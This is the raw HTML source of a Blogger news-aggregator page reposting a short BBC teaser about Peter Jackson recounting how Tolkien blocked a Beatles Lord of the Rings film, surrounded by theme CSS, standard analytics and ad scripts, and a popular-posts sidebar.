.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/958E/production/_121768283_jacksongettyimages-460218654.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>Peter Jackson on how Tolkien stopped a Beatles LOTR film</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Peter Jackson on how Tolkien stopped a Beatles LOTR film
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-11-24T21:02:00-08:00'>November 24, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6486795590423440697' itemprop='articleBody'>
<meta content=' While making his Beatles series Get Back, the director learned about the Fab Four&#39;s letdown.     from Home - BBC News  Read The Rest:ma...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/958E/production/_121768283_jacksongettyimages-460218654.jpg" style="width: 100%;" />
<div>While making his Beatles series Get Back, the director learned about the Fab Four's letdown.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de7890e809473c6eb11a859379cc339b1e62960da1d0c9b67d460e3" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html&title=Peter Jackson on how Tolkien stopped a Beatles LOTR film' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html&title=Peter Jackson on how Tolkien stopped a Beatles LOTR film' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html&title=Peter Jackson on how Tolkien stopped a Beatles LOTR film' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html&title=Peter Jackson on how Tolkien stopped a Beatles LOTR film' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/958E/production/_121768283_jacksongettyimages-460218654.jpg&description= While making his Beatles series Get Back, the director learned about the Fab Four&#39;s letdown.     from Home - BBC News  Read The Rest:ma...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2021/11/the-high-cost-of-being-carer-in-japan.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/958E/production/_121768283_jacksongettyimages-460218654.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4fiUZtI55L30HiwVIc2rQDopCvByXTQu0fhPAgfqyJKMG-ToPW_CSBuSurgswq03Ja5jt2BzV4h_2L0NMLpKeJIWQLW_hFhOphlfxGKkyxkCTSi5SNfO56vheQwpNMSRld6dcl1jZjxwV-M7954ILMcrKr0CNbPOhnfyZ1qDlxxnF=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3vyEg2Q9mDttge_ejhSKNiIu9jVobIbW6ATZYi3CadDSlDyJotbQp0WgYNlbGavu06PHhsS8lOO52Y_0nIbNVmmWspwgNOibVhbuaI6OPRvsyyp7shijsO9_KG1BTCydk5qJFMnK1WwomW5KrK_D3Er3elu-3GM0xaH0tHwvO5_OwYs3FoJbZ-w=w72-h72-p-k-no-nu'/>
</a>
